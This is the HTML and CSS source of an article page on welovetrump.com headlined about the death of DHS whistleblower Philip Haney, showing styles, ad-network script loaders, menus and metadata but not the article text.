	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

@media (max-width:768px)
{
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
	.wisepops-root .krgfHn, 
	.wisepops-root .hAtyIq, 
	.wisepops-root .hAtyIq,
	.wisepops-root .cHpApB,
	.wisepops-root .erAkxE,
	.wisepops-root .jvKAvF,
	.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration:underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration:underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

.code-block.code-block-8 {clear: both;margin:0 auto;height:19vw;min-height: 320px;}

blockquote .inline-poll {
    margin: 0 0 0 -26px;
    font-style: normal;
    border-left: solid 6px #fff;
    padding: 20px 0;
}
@media (min-width:768px)
	
{
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!-- AdSupply -->
<script data-cfasync="false" type="text/javascript">(function(s,o,l,v,e,d){if(s[o]==null&&s[l+e]){s[o]="loading";s[l+e](d,l=function(){s[o]="complete";s[v+e](d,l,!1)},!1)}})(document,"readyState","add","remove","EventListener","DOMContentLoaded");(function(){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://cdn.engine.4dsply.com/Scripts/infinity.js.aspx?guid=f585a002-96f0-4e3c-8332-f97e29c565b0";s.id="infinity";s.setAttribute("data-guid","f585a002-96f0-4e3c-8332-f97e29c565b0");s.setAttribute("data-version","async");var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e)})();</script>

<!-- Jeeng newsletter -->
<script defer src="https://users.api.jeeng.com/users/domains/ZOm8bDkXrL/sdk/"></script>

	</head>

	<body class="bp-legacy wp-singular post-template-default single single-post postid-23864 single-format-standard wp-theme-boombox wp-child-theme-boombox-child essb-10.5 boombox-theme-light one-sidebar sidebar-1_3 right-sidebar badge-text-angle badges-inside-right bb-stretched-view zombify-light no-js">

<a id="skip-nav" class="screen-reader-shortcut skip-nav screen-reader-text" href="#above-title">Skip to main content</a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=832393870616384&autoLogAppEvents=1"></script>

		
	<div id="mobile-nav-bg"></div>
	<div id="mobile-navigation" class="bb-mobile-navigation">
		<button id="menu-close" class="close">
			<i class="bb-icon bb-ui-icon-close"></i>
		</button>
		<div class="holder">
			<div class="more-menu">
				<div class="more-menu-header">
									</div>
					<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag" class=""><li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li id="menu-item-55696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li id="menu-item-40045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li id="menu-item-178067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	
				<div class="more-menu-footer">

						<div class="bb-community community">

					<span class="logo">

				
					<img class="" src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" />
				
			</span>
					<span class="text">BoomMag: Readers and Fans</span>
				</div>

						<div class="social circle"><ul><li><a href="#" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-google-plus " title="Google+" target="_blank" rel="nofollow noopener"></a></li><li><a href="#" class="bb-icon bb-ui-icon-dribbble " title="Dribbble" target="_blank" rel="nofollow noopener"></a></li></ul></div>

					
				</div>
			</div>

		</div>
	</div>
	
		<div id="page-wrapper" class="page-wrapper">

			
	<header class="bb-show-desktop-header bb-header header-desktop no-top">

		
		
			<div class="bottom-header  large boxed logo-center">
				<div class="container">

										<div class="h-component l-1 has-mode-switcher">
							<div class="bb-header-navigation header-item">
	<nav class="main-navigation">
		<ul id="menu-top-header-menu-boommag-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://welovetrump.com/home-page/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55696"><a href="https://trump.typeform.com/to/MledPXGQ">GET ALERTS!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40045 menu-item-icon"><a target="_blank" href="https://welovetrump.givingfuel.com/welovetrump"><i class="bb-icon bb-icon-thumbs-up"></i>Support Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178067"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>	</nav>
	</div>
						</div>
					
											<div class="h-component m-1 logo">
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">

								<img class="site-logo " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />
						</a>
	</p>

	</div></div>
					
										<div class="h-component r-1 has-search has-authentication has-button-compose">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
					
				</div>

				
			</div>
			
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-classic">	<header class="bb-header header-mobile h-style h-style-left large bb-sticky-el">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button"
   class="header-item bb-header-icon menu-button pos-left"
   role="button"
   href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://welovetrump.com/">
								<img class="site-logo-mobile " src="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png" alt="We Love Trump" width="200" height="41" srcset="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 2x,https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png 1x" />

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://welovetrump.com/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>
					</div>
				
			</div>
		</div>
	</header>
</div>
<nav class="bb-fixed-pagination bb-el-before-main-cnt hide">
	<ul>
		
				<li class="page prev-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2020/02/26/trump-campaign-files-libel-suit-against-the-new-york-times/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2020/02/26/trump-campaign-files-libel-suit-against-the-new-york-times/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:73.438%;"><img width="128" height="94" src="https://welovetrump.com/wp-content/uploads/2020/02/trump-point-copy-2.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Trump Campaign Files Libel Suit Against the New York Times</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel/">
				<span>daniel</span>
			</a>
		</span></div></div>					
				</div>
			</div>
		</li>
				
				<li class="page next-page">
			
						<a class="pg-arrow" href="https://welovetrump.com/2020/02/26/trump-administration-to-reform-social-security-by-limiting-access-to-non-english-speakers/">
				<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
			</a>
			<a class="pg-link" href="https://welovetrump.com/2020/02/26/trump-administration-to-reform-social-security-by-limiting-access-to-non-english-speakers/"></a>
			<div class="pg-content">
				
								<div class="pg-col pg-thumb-col">
					<div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:58.594%;"><img width="128" height="75" src="https://welovetrump.com/wp-content/uploads/2020/02/trump-outside-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div></div>
				</div>
								
				<div class="pg-col pg-info-col">
										<h4 class="pg-title">Trump Administration to Reform Social Security by Limiting Access to...</h4>
					<div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel/">
				<span>daniel</span>
			</a>
		</span></div></div>					
				</div>
				
			</div>
		</li>
			
	</ul>
</nav>				
<div class='code-block code-block-8'>
<div id="rc-widget-330357" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167016"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

			<main id="main" role="main">

				<div class="container single-container s-mt-sm">

		
	
	<article data-clarity-region="article" id="post-23864" class="single post bb-post-single style1 post-23864 type-post status-publish format-standard has-post-thumbnail category-barack-obama tag-whistleblower" data-post-id="23864" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>

		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

																	<div class="s-post-main mb-md bb-mb-el bb-card-item">
									
																				<header id="above-title" class="entry-header s-post-header bb-mb-el">
										
										<div class="affiliate-disclaimer">We may receive compensation from affiliate partners for some links on this site. Read our full Disclosure <a href="/affiliate-earnings-disclosure/">here</a>.</div>
<style>.affiliate-disclaimer{background: #f2f2f2;border-radius: 5px;font-size: 13px;padding: 5px 10px;margin: 0 0 16px;}</style>
											
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2020/02/barack-obama-1.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="768">
		<!-- featured image H -->
		<meta itemprop="height" content="520">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://welovetrump.com/wp-content/uploads/2019/03/WLT-logo-flat-1.png">
		</span>
				<meta itemprop="name" content="We Love Trump">
		<meta itemprop="url" content="https://welovetrump.com/">
	</span>
	
	<time itemprop="datePublished" datetime="2020-02-26T20:38:17-06:00">6 years ago</time>
	<time itemprop="dateModified" datetime="2020-02-26T20:38:17-06:00">6 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/">
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Philip Haney, an Obama DHS Whistleblower, Found Dead; Coroner Says Suicide Reports Are &#8220;Misinformation&#8221;</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
										</header>

																				<div class="s-post-meta-block bb-mb-el">
											<div class="post-meta-content row">
												<div class="d-table-center-sm">

													<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://welovetrump.com/members/daniel/"><img alt='daniel' src='https://welovetrump.com/wp-content/uploads/avatars/128/6085864781a47-bpthumb.jpg' srcset='https://welovetrump.com/wp-content/uploads/avatars/128/608586477a8e8-bpfull.jpg 2x' class='avatar avatar-66 photo' height='66' width='66' itemprop="image" loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel/" itemprop="url">
				<span itemprop="name">daniel</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2020-02-26T20:38:17-06:00">6 years ago</time><time class="entry-date updated mf-hide" datetime="2020-02-26T20:38:17-06:00">6 years ago</time></span></div></div></div>	

<!-- the following replaces the built-in pageview counting system with numbers from WordPress Popular Posts -->







<div class="col-r d-table-cell col-md-6 col-sm-6 text-right-sm"><div class="s-post-meta bb-post-meta size-lg">

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-comment"></span>
		<a href="https://welovetrump.com/2020/02/26/philip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation/#disqus_thread" data-disqus-identifier="23864" class="count disqus-comment-count"></a>
	</span>

	<span class="post-meta-item post-views s-post-views size-lg">
		<span class="bb-icon bb-ui-icon-eye"></span>
		<span class="count">41 views</span>
	</span>


</div></div>



												</div>
											</div>
										</div>
													
<div style="display:none;">18 views</div>
										<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><img width="1200" height="630" src="https://welovetrump.com/wp-content/uploads/2020/02/barack-obama-1-1200x630.jpg" class="attachment-facebook size-facebook wp-post-image" alt="" decoding="async" loading="lazy" /></figure>

<style>.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path {width: 30px;height: 31px;padding: 5px 0 0 0;}</style>

			
